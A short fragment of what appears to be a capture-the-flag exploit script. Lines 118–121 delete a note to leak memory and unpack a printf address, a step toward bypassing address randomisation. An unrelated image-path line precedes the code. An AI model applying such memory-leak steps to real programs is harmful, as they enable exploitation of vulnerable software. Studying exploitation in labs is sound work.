 118 #leak printf address
119 print "=== 9 del note"
120 leak_str= del_note('1', True)
121 printf_leak_addr = u32(leak_str[1:5])